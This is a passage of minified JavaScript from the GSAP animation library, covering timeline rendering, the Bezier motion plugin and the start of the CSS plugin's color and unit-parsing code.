i)a[n]=i[n];return a.time=this._parseTimeOrLabel(t),r=Math.abs(Number(a.time)-this._time)/this._timeScale||.001,s=new o(this,r,a),a.onStart=function(){s.target.paused(!0),s.vars.time===s.target.time()||r!==s.duration()||s.isFromTo||s.duration(Math.abs(s.vars.time-s.target.time())/s.target._timeScale).render(s.time(),!0,!0),i.onStart&&i.onStart.apply(i.onStartScope||i.callbackScope||s,i.onStartParams||[])},s},u.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var r=this.tweenTo(e,i);return r.isFromTo=1,r.duration(Math.abs(r.vars.time-t)/this._timeScale||.001)},u.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var r,n,a,h,_,u,f,c,p,m=this,d=m._time,g=m._dirty?m.totalDuration():m._totalDuration,v=m._duration,y=m._totalTime,T=m._startTime,x=m._timeScale,b=m._rawPrevTime,w=m._paused,P=m._cycle;if(d!==m._time&&(t+=m._time-d),t>=g-s&&t>=0)m._locked||(m._totalTime=g,m._cycle=m._repeat),m._reversed||m._hasPausedChild()||(n=!0,h="onComplete",_=!!m._timeline.autoRemoveChildren,0===m._duration&&(0>=t&&t>=-s||0>b||b===s)&&b!==t&&m._first&&(_=!0,b>s&&(h="onReverseComplete"))),m._rawPrevTime=m._duration||!e||t||m._rawPrevTime===t?t:s,m._yoyo&&1&m._cycle?m._time=t=0:(m._time=v,t=v+1e-4);else if(s>t)if(m._locked||(m._totalTime=m._cycle=0),m._time=0,t>-s&&(t=0),(0!==d||0===v&&b!==s&&(b>0||0>t&&b>=0)&&!m._locked)&&(h="onReverseComplete",n=m._reversed),0>t)m._active=!1,m._timeline.autoRemoveChildren&&m._reversed?(_=n=!0,h="onReverseComplete"):b>=0&&m._first&&(_=!0),m._rawPrevTime=t;else{if(m._rawPrevTime=v||!e||t||m._rawPrevTime===t?t:s,0===t&&n)for(r=m._first;r&&0===r._startTime;)r._duration||(n=!1),r=r._next;t=0,m._initted||(_=!0)}else 0===v&&0>b&&(_=!0),m._time=m._rawPrevTime=t,m._locked||(m._totalTime=t,0!==m._repeat&&(u=v+m._repeatDelay,m._cycle=m._totalTime/u>>0,m._cycle&&m._cycle===m._totalTime/u&&t>=y&&m._cycle--,m._time=m._totalTime-m._cycle*u,m._yoyo&&1&m._cycle&&(m._time=v-m._time),m._time>v?(m._time=v,t=v+1e-4):m._time<0?m._time=t=0:t=m._time));if(m._hasPause&&!m._forcingPlayhead&&!e){if((t=m._time)>d||m._repeat&&P!==m._cycle)for(r=m._first;r&&r._startTime<=t&&!f;)r._duration||"isPause"!==r.data||r.ratio||0===r._startTime&&0===m._rawPrevTime||(f=r),r=r._next;else for(r=m._last;r&&r._startTime>=t&&!f;)r._duration||"isPause"===r.data&&r._rawPrevTime>0&&(f=r),r=r._prev;f&&(p=m._startTime+(m._reversed?m._duration-f._startTime:f._startTime)/m._timeScale,f._startTime<v&&(m._time=m._rawPrevTime=t=f._startTime,m._totalTime=t+m._cycle*(m._totalDuration+m._repeatDelay)))}if(m._cycle!==P&&!m._locked){var O=m._yoyo&&0!=(1&P),k=O===(m._yoyo&&0!=(1&m._cycle)),S=m._totalTime,R=m._cycle,C=m._rawPrevTime,A=m._time;if(m._totalTime=P*v,m._cycle<P?O=!O:m._totalTime+=v,m._time=d,m._rawPrevTime=0===v?b-1e-4:b,m._cycle=P,m._locked=!0,d=O?0:v,m.render(d,e,0===v),e||m._gc||m.vars.onRepeat&&(m._cycle=R,m._locked=!1,m._callback("onRepeat")),d!==m._time)return;if(k&&(m._cycle=P,m._locked=!0,d=O?v+1e-4:-1e-4,m.render(d,!0,!1)),m._locked=!1,m._paused&&!w)return;m._time=A,m._totalTime=S,m._cycle=R,m._rawPrevTime=C}if(m._time!==d&&m._first||i||_||f){if(m._initted||(m._initted=!0),m._active||!m._paused&&m._totalTime!==y&&t>0&&(m._active=!0),0===y&&m.vars.onStart&&(0===m._totalTime&&m._totalDuration||e||m._callback("onStart")),(c=m._time)>=d)for(r=m._first;r&&(a=r._next,c===m._time&&(!m._paused||w));)(r._active||r._startTime<=m._time&&!r._paused&&!r._gc)&&(f===r&&(m.pause(),m._pauseTime=p),r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=a;else for(r=m._last;r&&(a=r._prev,c===m._time&&(!m._paused||w));){if(r._active||r._startTime<=d&&!r._paused&&!r._gc){if(f===r){for(f=r._prev;f&&f.endTime()>m._time;)f.render(f._reversed?f.totalDuration()-(t-f._startTime)*f._timeScale:(t-f._startTime)*f._timeScale,e,i),f=f._prev;f=null,m.pause(),m._pauseTime=p}r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)}r=a}m._onUpdate&&(e||(o.length&&l(),m._callback("onUpdate"))),h&&(m._locked||m._gc||(T===m._startTime||x!==m._timeScale)&&(0===m._time||g>=m.totalDuration())&&(n&&(o.length&&l(),m._timeline.autoRemoveChildren&&m._enabled(!1,!1),m._active=!1),!e&&m.vars[h]&&m._callback(h)))}else y!==m._totalTime&&m._onUpdate&&(e||m._callback("onUpdate"))},u.getActive=function(t,e,i){var r,n,s=[],a=this.getChildren(t||null==t,e||null==t,!!i),o=0,l=a.length;for(r=0;l>r;r++)(n=a[r]).isActive()&&(s[o++]=n);return s},u.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),r=i.length;for(e=0;r>e;e++)if(i[e].time>t)return i[e].name;return null},u.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(e[i].time<t)return e[i].name;return null},u.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort((function(t,e){return t.time-e.time})),e},u.invalidate=function(){return this._locked=!1,t.prototype.invalidate.call(this)},u.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()||0},u.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()||0},u.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},u.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var i=this._duration,r=this._cycle,n=r*(i+this._repeatDelay);return t>i&&(t=i),this.totalTime(this._yoyo&&1&r?i-t+n:this._repeat?t+n:t,e)},u.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},u.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},u.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},u.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+s)},r}),!0),t=180/Math.PI,e=[],i=[],r=[],s={},a=n._gsDefine.globals,o=function(t,e,i,r){i===r&&(i=r-(r-e)/1e6),t===e&&(e=t+(i-t)/1e6),this.a=t,this.b=e,this.c=i,this.d=r,this.da=r-t,this.ca=i-t,this.ba=e-t},l=function(t,e,i,r){var n={a:t},s={},a={},o={c:r},l=(t+e)/2,h=(e+i)/2,_=(i+r)/2,u=(l+h)/2,f=(h+_)/2,c=(f-u)/8;return n.b=l+(t-l)/4,s.b=u+c,n.c=s.a=(n.b+s.b)/2,s.c=a.a=(u+f)/2,a.b=f-c,o.b=_+(r-_)/4,a.c=o.a=(a.b+o.b)/2,[n,s,a,o]},h=function(t,n,s,a,o){var h,_,u,f,c,p,m,d,g,v,y,T,x,b=t.length-1,w=0,P=t[0].a;for(h=0;b>h;h++)_=(c=t[w]).a,u=c.d,f=t[w+1].d,o?(y=e[h],x=((T=i[h])+y)*n*.25/(a?.5:r[h]||.5),d=u-((p=u-(u-_)*(a?.5*n:0!==y?x/y:0))+(((m=u+(f-u)*(a?.5*n:0!==T?x/T:0))-p)*(3*y/(y+T)+.5)/4||0))):d=u-((p=u-(u-_)*n*.5)+(m=u+(f-u)*n*.5))/2,p+=d,m+=d,c.c=g=p,c.b=0!==h?P:P=c.a+.6*(c.c-c.a),c.da=u-_,c.ca=g-_,c.ba=P-_,s?(v=l(_,P,g,u),t.splice(w,1,v[0],v[1],v[2],v[3]),w+=4):w++,P=m;(c=t[w]).b=P,c.c=P+.4*(c.d-P),c.da=c.d-c.a,c.ca=c.c-c.a,c.ba=P-c.a,s&&(v=l(c.a,P,c.c,c.d),t.splice(w,1,v[0],v[1],v[2],v[3]))},_=function(t,r,n,s){var a,l,h,_,u,f,c=[];if(s)for(l=(t=[s].concat(t)).length;--l>-1;)"string"==typeof(f=t[l][r])&&"="===f.charAt(1)&&(t[l][r]=s[r]+Number(f.charAt(0)+f.substr(2)));if(0>(a=t.length-2))return c[0]=new o(t[0][r],0,0,t[0][r]),c;for(l=0;a>l;l++)h=t[l][r],_=t[l+1][r],c[l]=new o(h,0,0,_),n&&(u=t[l+2][r],e[l]=(e[l]||0)+(_-h)*(_-h),i[l]=(i[l]||0)+(u-_)*(u-_));return c[l]=new o(t[l][r],0,0,t[l+1][r]),c},u=function(t,n,a,o,l,u){var f,c,p,m,d,g,v,y,T={},x=[],b=u||t[0];for(c in l="string"==typeof l?","+l+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==n&&(n=1),t[0])x.push(c);if(t.length>1){for(y=t[t.length-1],v=!0,f=x.length;--f>-1;)if(c=x[f],Math.abs(b[c]-y[c])>.05){v=!1;break}v&&(t=t.concat(),u&&t.unshift(u),t.push(t[1]),u=t[t.length-3])}for(e.length=i.length=r.length=0,f=x.length;--f>-1;)c=x[f],s[c]=-1!==l.indexOf(","+c+","),T[c]=_(t,c,s[c],u);for(f=e.length;--f>-1;)e[f]=Math.sqrt(e[f]),i[f]=Math.sqrt(i[f]);if(!o){for(f=x.length;--f>-1;)if(s[c])for(g=(p=T[x[f]]).length-1,m=0;g>m;m++)d=p[m+1].da/i[m]+p[m].da/e[m]||0,r[m]=(r[m]||0)+d*d;for(f=r.length;--f>-1;)r[f]=Math.sqrt(r[f])}for(f=x.length,m=a?4:1;--f>-1;)p=T[c=x[f]],h(p,n,a,o,s[c]),v&&(p.splice(0,m),p.splice(p.length-m,m));return T},f=function(t,e,i){var r,n,s,a,l,h,_,u,f,c,p,m={},d="cubic"===(e=e||"soft")?3:2,g="soft"===e,v=[];if(g&&i&&(t=[i].concat(t)),null==t||t.length<d+1)throw"invalid Bezier data";for(f in t[0])v.push(f);for(h=v.length;--h>-1;){for(m[f=v[h]]=l=[],c=0,u=t.length,_=0;u>_;_++)r=null==i?t[_][f]:"string"==typeof(p=t[_][f])&&"="===p.charAt(1)?i[f]+Number(p.charAt(0)+p.substr(2)):Number(p),g&&_>1&&u-1>_&&(l[c++]=(r+l[c-2])/2),l[c++]=r;for(u=c-d+1,c=0,_=0;u>_;_+=d)r=l[_],n=l[_+1],s=l[_+2],a=2===d?0:l[_+3],l[c++]=p=3===d?new o(r,n,s,a):new o(r,(2*n+r)/3,(2*n+s)/3,s);l.length=c}return m},c=function(t,e,i){for(var r,n,s,a,o,l,h,_,u,f,c,p=1/i,m=t.length;--m>-1;)for(s=(f=t[m]).a,a=f.d-s,o=f.c-s,l=f.b-s,r=n=0,_=1;i>=_;_++)r=n-(n=((h=p*_)*h*a+3*(u=1-h)*(h*o+u*l))*h),e[c=m*i+_-1]=(e[c]||0)+r*r},p=function(t,e){var i,r,n,s,a=[],o=[],l=0,h=0,_=(e=e>>0||6)-1,u=[],f=[];for(i in t)c(t[i],a,e);for(n=a.length,r=0;n>r;r++)l+=Math.sqrt(a[r]),f[s=r%e]=l,s===_&&(h+=l,u[s=r/e>>0]=f,o[s]=h,l=0,f=[]);return{length:h,lengths:o,segments:u}},m=n._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.9",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._mod={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var r,n,s,a,o,l=e.values||[],h={},_=l[0],c=e.autoRotate||i.vars.orientToBezier;for(r in this._autoRotate=c?c instanceof Array?c:[["x","y","rotation",!0===c?0:Number(c)||0]]:null,_)this._props.push(r);for(s=this._props.length;--s>-1;)r=this._props[s],this._overwriteProps.push(r),n=this._func[r]="function"==typeof t[r],h[r]=n?t[r.indexOf("set")||"function"!=typeof t["get"+r.substr(3)]?r:"get"+r.substr(3)]():parseFloat(t[r]),o||h[r]!==l[0][r]&&(o=h);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?u(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,o):f(l,e.type,h),this._segCount=this._beziers[r].length,this._timeRes){var m=p(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(c=this._autoRotate)for(this._initialRotations=[],c[0]instanceof Array||(this._autoRotate=c=[c]),s=c.length;--s>-1;){for(a=0;3>a;a++)r=c[s][a],this._func[r]="function"==typeof t[r]&&t[r.indexOf("set")||"function"!=typeof t["get"+r.substr(3)]?r:"get"+r.substr(3)];r=c[s][2],this._initialRotations[s]=(this._func[r]?this._func[r].call(this._target):this._target[r])||0,this._overwriteProps.push(r)}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(e){var i,r,n,s,a,o,l,h,_,u,f,c=this._segCount,p=this._func,m=this._target,d=e!==this._startRatio;if(this._timeRes){if(_=this._lengths,u=this._curSeg,f=e*this._length,n=this._li,f>this._l2&&c-1>n){for(h=c-1;h>n&&(this._l2=_[++n])<=f;);this._l1=_[n-1],this._li=n,this._curSeg=u=this._segments[n],this._s2=u[this._s1=this._si=0]}else if(f<this._l1&&n>0){for(;n>0&&(this._l1=_[--n])>=f;);0===n&&f<this._l1?this._l1=0:n++,this._l2=_[n],this._li=n,this._curSeg=u=this._segments[n],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=n,f-=this._l1,n=this._si,f>this._s2&&n<u.length-1){for(h=u.length-1;h>n&&(this._s2=u[++n])<=f;);this._s1=u[n-1],this._si=n}else if(f<this._s1&&n>0){for(;n>0&&(this._s1=u[--n])>=f;);0===n&&f<this._s1?this._s1=0:n++,this._s2=u[n],this._si=n}o=1===e?1:(n+(f-this._s1)/(this._s2-this._s1))*this._prec||0}else o=(e-(i=0>e?0:e>=1?c-1:c*e>>0)*(1/c))*c;for(r=1-o,n=this._props.length;--n>-1;)s=this._props[n],l=(o*o*(a=this._beziers[s][i]).da+3*r*(o*a.ca+r*a.ba))*o+a.a,this._mod[s]&&(l=this._mod[s](l,m)),p[s]?m[s](l):m[s]=l;if(this._autoRotate){var g,v,y,T,x,b,w,P=this._autoRotate;for(n=P.length;--n>-1;)s=P[n][2],b=P[n][3]||0,w=!0===P[n][4]?1:t,a=this._beziers[P[n][0]],g=this._beziers[P[n][1]],a&&g&&(a=a[i],g=g[i],v=a.a+(a.b-a.a)*o,v+=((T=a.b+(a.c-a.b)*o)-v)*o,T+=(a.c+(a.d-a.c)*o-T)*o,y=g.a+(g.b-g.a)*o,y+=((x=g.b+(g.c-g.b)*o)-y)*o,x+=(g.c+(g.d-g.c)*o-x)*o,l=d?Math.atan2(x-y,T-v)*w+b:this._initialRotations[n],this._mod[s]&&(l=this._mod[s](l,m)),p[s]?m[s](l):m[s]=l)}}}),d=m.prototype,m.bezierThrough=u,m.cubicToQuadratic=l,m._autoCSS=!0,m.quadraticToCubic=function(t,e,i){return new o(t,(2*e+t)/3,(2*e+i)/3,i)},m._cssRegister=function(){var t=a.CSSPlugin;if(t){var e=t._internals,i=e._parseToProxy,r=e._setPluginRatio,n=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,s,a,o,l){e instanceof Array&&(e={values:e}),l=new m;var h,_,u,f=e.values,c=f.length-1,p=[],d={};if(0>c)return o;for(h=0;c>=h;h++)u=i(t,f[h],a,o,l,c!==h),p[h]=u.end;for(_ in e)d[_]=e[_];return d.values=p,(o=new n(t,"bezier",0,0,u.pt,2)).data=u,o.plugin=l,o.setRatio=r,0===d.autoRotate&&(d.autoRotate=!0),!d.autoRotate||d.autoRotate instanceof Array||(h=!0===d.autoRotate?0:Number(d.autoRotate),d.autoRotate=null!=u.end.left?[["left","top","rotation",h,!1]]:null!=u.end.x&&[["x","y","rotation",h,!1]]),d.autoRotate&&(a._transform||a._enableTransforms(!1),u.autoRotate=a._target._gsTransform,u.proxy.rotation=u.autoRotate.rotation||0,a._overwriteProps.push("rotation")),l._onInitTween(u.proxy,d,a._tween),o}})}},d._mod=function(t){for(var e,i=this._overwriteProps,r=i.length;--r>-1;)(e=t[i[r]])&&"function"==typeof e&&(this._mod[i[r]]=e)},d._kill=function(t){var e,i,r=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=r.length;--i>-1;)r[i]===e&&r.splice(i,1);if(r=this._autoRotate)for(i=r.length;--i>-1;)t[r[i][2]]&&r.splice(i,1);return this._super._kill.call(this,t)},n._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],(function(t,e){var i,r,s,a,o=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=o.prototype.setRatio},l=n._gsDefine.globals,h={},_=o.prototype=new t("css");_.constructor=o,o.version="2.1.3",o.API=2,o.defaultTransformPerspective=0,o.defaultSkewType="compensated",o.defaultSmoothOrigin=!0,_="px",o.suffixMap={top:_,right:_,bottom:_,left:_,width:_,height:_,fontSize:_,padding:_,margin:_,perspective:_,lineHeight:""};var u,f,c,p,m,d,g,v,y=/(?:\-|\.|\b)(\d|\.|e\-)+/g,T=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,x=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,b=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b),?/gi,w=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,P=/(?:\d|\-|\+|=|#|\.)*/g,O=/opacity *= *([^)]*)/i,k=/opacity:([^;]*)/i,S=/alpha\(opacity *=.+?\)/i,R=/^(rgb|hsl)/,C=/([A-Z])/g,A=/-([a-z])/gi,M=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,D=function(t,e){return e.toUpperCase()},F=/(?:Left|Right|Width)/i,z=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,E=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,I=/,(?=[^\)]*(?:\(|$))/gi,X=/[\s,\(]/i,N=Math.PI/180,L=180/Math.PI,B={},Y={style:{}},j=n.document||{createElement:function(){return Y}},U=function(t,e){var i=j.createElementNS?j.createElementNS(e||"http://www.w3.org/1999/xhtml",t):j.createElement(t);return i.style?i:j.createElement(t)},V=U("div"),q=U("img"),W=o._internals={_specialProps:h},Z=(n.navigator||{}).userAgent||"",G=function(){var t=Z.indexOf("Android"),e=U("a");return c=-1!==Z.indexOf("Safari")&&-1===Z.indexOf("Chrome")&&(-1===t||parseFloat(Z.substr(t+8,2))>3),m=c&&parseFloat(Z.substr(Z.indexOf("Version/")+8,2))<6,p=-1!==Z.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(Z)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(Z))&&(d=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),H=function(t){return O.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},$=function(t){n.console&&console.log(t)},Q="",J="",K=function(t,e){var i,r,n=(e=e||V).style;if(void 0!==n[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],r=5;--r>-1&&void 0===n[i[r]+t];);return r>=0?(Q="-"+(J=3===r?"ms":i[r]).toLowerCase()+"-",J+t):null},tt="undefined"!=typeof window?window:j.defaultView||{getComputedStyle:function(){}},et=function(t){return tt.getComputedStyle(t)},it=o.getStyle=function(t,e,i,r,n){var s;return G||"opacity"!==e?(!r&&t.style[e]?s=t.style[e]:(i=i||et(t))?s=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(C,"-$1").toLowerCase()):t.currentStyle&&(s=t.currentStyle[e]),null==n||s&&"none"!==s&&"auto"!==s&&"auto auto"!==s?s:n):H(t)},rt=W.convertToPixels=function(t,i,r,n,s){if("px"===n||!n&&"lineHeight"!==i)return r;if("auto"===n||!r)return 0;var a,l,h,_=F.test(i),u=t,f=V.style,c=0>r,p=1===r;if(c&&(r=-r),p&&(r*=100),"lineHeight"!==i||n)if("%"===n&&-1!==i.indexOf("border"))a=r/100*(_?t.clientWidth:t.clientHeight);else{if(f.cssText="border:0 solid red;position:"+it(t,"position")+";line-height:0;","%"!==n&&u.appendChild&&"v"!==n.charAt(0)&&"rem"!==n)f[_?"borderLeftWidth":"borderTopWidth"]=r+n;else{if(u=t.parentNode||j.body,-1!==it(u,"display").indexOf("flex")&&(f.position="absolute"),l=u._gsCache,h=e.ticker.frame,l&&_&&l.time===h)return l.width*r/100;f[_?"width":"height"]=r+n}u.appendChild(V),a=parseFloat(V[_?"offsetWidth":"offsetHeight"]),u.removeChild(V),_&&"%"===n&&!1!==o.cacheWidths&&((l=u._gsCache=u._gsCache||{}).time=h,l.width=a/r*100),0!==a||s||(a=rt(t,i,r,n,!0))}else l=et(t).lineHeight,t.style.lineHeight=r,a=parseFloat(et(t).lineHeight),t.style.lineHeight=l;return p&&(a/=100),c?-a:a},nt=W.calculateOffset=function(t,e,i){if("absolute"!==it(t,"position",i))return 0;var r="left"===e?"Left":"Top",n=it(t,"margin"+r,i);return t["offset"+r]-(rt(t,e,parseFloat(n),n.replace(P,""))||0)},st=function(t,e){var i,r,n,s={};if(e=e||et(t))if(i=e.length)for(;--i>-1;)(-1===(n=e[i]).indexOf("-transform")||Dt===n)&&(s[n.replace(A,D)]=e.getPropertyValue(n));else for(i in e)(-1===i.indexOf("Transform")||Mt===i)&&(s[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===s[i]&&(s[i.replace(A,D)]=e[i]);return G||(s.opacity=H(t)),r=qt(t,e,!1),s.rotation=r.rotation,s.skewX=r.skewX,s.scaleX=r.scaleX,s.scaleY=r.scaleY,s.x=r.x,s.y=r.y,zt&&(s.z=r.z,s.rotationX=r.rotationX,s.rotationY=r.rotationY,s.scaleZ=r.scaleZ),s.filters&&delete s.filters,s},at=function(t,e,i,r,n){var s,a,o,l={},h=t.style;for(a in i)"cssText"!==a&&"length"!==a&&isNaN(a)&&(e[a]!==(s=i[a])||n&&n[a])&&-1===a.indexOf("Origin")&&("number"==typeof s||"string"==typeof s)&&(l[a]="auto"!==s||"left"!==a&&"top"!==a?""!==s&&"auto"!==s&&"none"!==s||"string"!=typeof e[a]||""===e[a].replace(w,"")?s:0:nt(t,a),void 0!==h[a]&&(o=new xt(h,a,h[a],o)));if(r)for(a in r)"className"!==a&&(l[a]=r[a]);return{difs:l,firstMPT:o}},ot={width:["Left","Right"],height:["Top","Bottom"]},lt=["marginLeft","marginRight","marginTop","marginBottom"],ht=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||et(t))[e]||0;if(t.getCTM&&jt(t))return t.getBBox()[e]||0;var r=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),n=ot[e],s=n.length;for(i=i||et(t);--s>-1;)r-=parseFloat(it(t,"padding"+n[s],i,!0))||0,r-=parseFloat(it(t,"border"+n[s]+"Width",i,!0))||0;return r},_t=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";(null==t||""===t)&&(t="0 0");var i,r=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":r[0],s=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":r[1];if(r.length>3&&!e){for(r=t.split(", ").join(",").split(","),t=[],i=0;i<r.length;i++)t.push(_t(r[i]));return t.join(",")}return null==s?s="center"===n?"50%":"0":"center"===s&&(s="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),t=n+" "+s+(r.length>2?" "+r[2]:""),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==s.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(n.replace(w,"")),e.oy=parseFloat(s.replace(w,"")),e.v=t),e||t},ut=function(t,e){return"function"==typeof t&&(t=t(v,g)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},ft=function(t,e){"function"==typeof t&&(t=t(v,g));var i="string"==typeof t&&"="===t.charAt(1);return"string"==typeof t&&"v"===t.charAt(t.length-2)&&(t=(i?t.substr(0,2):0)+window["inner"+("vh"===t.substr(-2)?"Height":"Width")]*(parseFloat(i?t.substr(2):t)/100)),null==t?e:i?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ct=function(t,e,i,r){var n,s,a,o,l,h=1e-6;return"function"==typeof t&&(t=t(v,g)),null==t?o=e:"number"==typeof t?o=t:(n=360,s=t.split("_"),a=((l="="===t.charAt(1))?parseInt(t.charAt(0)+"1",10)*parseFloat(s[0].substr(2)):parseFloat(s[0]))*(-1===t.indexOf("rad")?1:L)-(l?0:e),s.length&&(r&&(r[i]=e+a),-1!==t.indexOf("short")&&((a%=n)!==a%180&&(a=0>a?a+n:a-n)),-1!==t.indexOf("_cw")&&0>a?a=(a+3599999999640)%n-(a/n|0)*n:-1!==t.indexOf("ccw")&&a>0&&(a=(a-3599999999640)%n-(a/n|0)*n)),o=e+a),h>o&&o>-h&&(o=0),o},pt={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},mt=function(t,e,i){return 255*(1>6*(t=0>t?t+1:t>1?t-1:t)?e+(i-e)*t*6:.5>t?i:2>3*t?e+(i-e)*(2/3-t)*6:e)+.5|0},dt=o.parseColor=function(t,e){var i,r,n,s,a,o,l,h,_,u,f;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),pt[t])i=pt[t];else if("#"===t.charAt(0))4===t.length&&(r=t.charAt(1),n=t.charAt(2),s=t.charAt(3),t="#"+r+r+n+n+s+s),i=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=f=t.match(y),e){if(-1!==t.indexOf("="))return t.match(T)}else a=Number(i[0])%360/360,o=Number(i[1])/100,r=2*(l=Number(i[2])/100)-(n=.5>=l?l*(o+1):l+o-l*o),i.length>3&&(i[3]=Number(i[3])),i[0]=mt(a+1/3,r,n),i[1]=mt(a,r,n),i[2]=mt(a-1/3,r,n);else i=t.match(y)||pt.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=pt.black;return e&&!f&&(r=i[0]/255,n=i[1]/255,s=i[2]/255,l=((h=Math.max(r,n,s))+(_=Math.min(r,n,s)))/2,h===_?a=o=0:(u=h-_,o=l>.5?u/(2-h-_):u/(h+_),a=h===r?(n-s)/u+(s>n?6:0):h===n?(s-r)/u+2:(r-n)/u+4,a*=60),i[0]=a+.5|0,i[1]=100*o+.5|0,i[2]=100*l+.5|0),i},gt=function(t,e){var i,r,n,s=t.match(vt)||[],a=0,o="";if(!s.length)return t;for(i=0;i<s.length;i++)r=s[i],a+=(n=t.substr(a,t.indexOf(r,a)-a)).length+r.length,3===(r=dt(r,e)).length&&r.push(1),o+=n+(e?"hsla("+r[0]+","+r[1]+"%,"+r[2]+"%,"+r[3]:"rgba("+r.join(","))+")";return o+t.substr(a)},vt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(_ in pt)vt+="|"+_+"\\b";vt=new RegExp(vt+")","gi"),o.colorStringFilter=function(t){var e,i=t[0]+" "+t[1];vt.test(i)&&(e=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),t[0]=gt(t[0],e),t[1]=gt(t[1],e)),vt.lastIndex=0},e.defaultStringFilter||(e.defaultStringFilter=o.colorStringFilter);var yt=function(t,e,i,r){if(null==t)return function(t){return t};var 